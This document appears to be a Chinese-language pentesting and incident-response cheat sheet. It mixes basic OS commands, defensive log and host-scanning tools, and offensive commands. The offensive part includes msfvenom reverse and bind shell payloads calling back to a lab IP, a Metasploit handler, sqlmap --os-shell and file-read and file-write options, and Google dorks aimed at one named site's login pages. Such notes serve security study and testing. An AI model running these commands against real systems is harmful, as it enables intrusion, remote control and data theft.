windows
whoami
ver
ipconfig /all
netstat -ano
tasklist /svc
netstat -anpt | findstr 15420
taskkill /pid 14396 -t -f
linux
whoami
uname -a
ifconfig
netstat -ano
ps -ef
netstat -anpt | grep 15420
grep "" /root/1.txt 文件内容搜索
find / -name "" 文件名搜索
kill -9 15420
kill -9 -15420
ls -al /root
mkdir rmdir
touch rm
rm -rf
chmod 777 xx
tar -zxvf xx.tar.gz
tar -cvf xx
cat 1.txt >> 2.txt
echo "123" > 2.txt
>>追加 > 覆盖
python开启 web服务
python3 -m http.server -d /root/http 8000
lsof /root/xx
lsof -p pid
vim /etc/hosts
systemctl start firewalld
systemctl stop firewalld
firewall-cmd --zone=public --add-port=80/tcp --permanent
firewall-cmd --zone= public --remove-port=80/tcp --permanent
msf
msfvenom -p windows/x86/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f exe -o shell.exe
msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=10.211.55.2 LPORT=3333 -f exe -o shell.exe
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -f elf -o shell.elf
msfvenom -p linux/x64/meterpreter/bind_https LHOST=10.211.55.2 LPORT=3333 -f elf -o shell.elf
msfvenom -p android/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=3333 -o test.apkuse exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 6688
shell
upload
download
background
sessions
sessions -i 1
域
hostname -I
检索分配的所有IP地址
fscan
fscan -h x.x.x.x/24
fscan -h x.x.x.x/18 -np 低权限
谷歌语法
site:heimian.com intext: 管理 | 后台 | 登陆 | 用户名 | 密码 | 验证码系统 | 帐号 | manage l admin l login l system
site:heimian.com inurl:login l admin | manage | manager | admin_login | login_admin l system
site:heimian.com intitle:管理 | 后台 | 登陆 |
site:heimian.com intext:验证码
搜集一些基本信息
在地址后面逐-添加info.php phpinfo.php test.php 找到 php统计配置信息
工具
wireshark
tcpdump -i eth0 -w /tmp/1.pcap
tshark -F pcap -r 1.pcapng -w 1.pcap
ip.addr == 192.168.0.1
tcp or arp
not (tcp or arp or smtp)
tcp.port == 80
tcp.port in {80,443,8080}
frame matches "baidu.com" #关键词查询
sqlmap
sqlmap -u "http://127.0.0.1/sqli/Less-1/?id=1"
sqlmap -r 1.txt
--is-dba
--dbs
-D xx --tables
-D xx -T xx --columns
-D xx -T xx -C xx --dump
--tamper=unmagicquotes.py 魔术引号
--file-read "c:/a.txt"
--file-write "1.txt" --file-dest "c:/123.txt"
--os-shell
python sqlmap.py -u "http://127.0.0.1/sqli/Less-1/?id=1" --technique EB
B:Boolean-based blind(布尔型注入)
E:Error-based(报错型注入)
U:Union query-based(可联合查询注入)
S:Stacked queries(可多语句查询注入)
T:Time-based blind(基于时间延迟注入)
Q:Inline queries(嵌套查询注入)
nuclei
nuclei -l 1.txt -o 2.txt -t 1.yaml
nuclei -up # 更新 nuclei
nuclei -ut # 更新脚本
xray
xray webscan --basic-crawler http://example.com --html-output xxx.html
docker
docker compose up -d
docker compose down
docker ps
docker images
docker exec -it ddd2455b42ab bash
docker run
docker rm xxx
docker start xxx
docker stop xxx
oneforall
python oneforall.py --target baidu.com run
python oneforall.py --targets ./domains.txt run
httpx
httpx -u https://x.x.x.x
httpx -l 1.txt -o 2.txt
nmap
nmap xxxxx -sS -A
dirsearch
python3 dirsearch.py -u https://x.x.x.x
python3 dirsearch.py -l 1.txt -t 15
Ehole
Ehole finger -u 104.21.65.37
Ehole finger -l 1.txt
Ehole finger -f 104.21.65.37 只支持ip
Ehole finger -s "baidu.com" 支持fofa所有语法
七牛Logkit
Download · qiniu/logkit Wiki (github.com)
./logkit -f logkit.conf

手机日志发送到本地a.log


GScan
GScan是一个适用于安全应急响应人员对Linux主机排查时的安全工具。 实现主机侧Checklist的全面自动化化扫描检测

结果

LogonTracer
LogonTracer是一款用于可视化分析Windows安全事件日志寻找恶意登录的工具
./f8x -lt
docker run --name logontracer --detach -p 7474:7474 -p 7687:7687 -p 8080:8080 -e LTHOSTNAME=192.168.122.131 jpcertcc/docker-logontracer
访问192.168.122.131:8080
默认密码:neo4j:password

支持上传windows日志文件,或者从Elasticsearch服务器载入

360 星图
一款web日志分析工具,支持lIS/Apache/Nginx
配置/conf/config.ini,log_file:填上日志目录
点击start.bat开始扫描




Goaccess
Debian/Ubuntu
apt-get install goaccess
使用手册:
https://goaccess.io/man
根据日志格式选好对应--log-format参数
输出报告:
goaccess -f /home/wwwlogs/access.log --log-format=COMBINED > /root/aa.html
实时监控:
goaccess -f/home/wwwlogs/access.log --log-format=COMBINED --real-time-html > /home/wwwroot/default/x.html

ELK日志分析系统
Yara工具
检测文件工具
安装:https://www.cnblogs.com/lsdb/p/14977924.html
./configure包语法错误:先autoreconf -i --force,然后再./configure
可以使用-s参数打印出具体匹配的位置
yara -s test_rule.yar /etc/passwd
规则库:
GitHub - Yara-Rules/rules: Repository of yara rules
GitHub - InQuest/awesome-yara: A curated list of awesome YARA rules, tools, and people.
Hfish
HIDS-Wazuh&Elkeid-hub(linux)
IDS-Snort&Suricata
规则库:
https://github.com/al0ne/suricata-rules
https://github.com/ptresearch/AttackDetection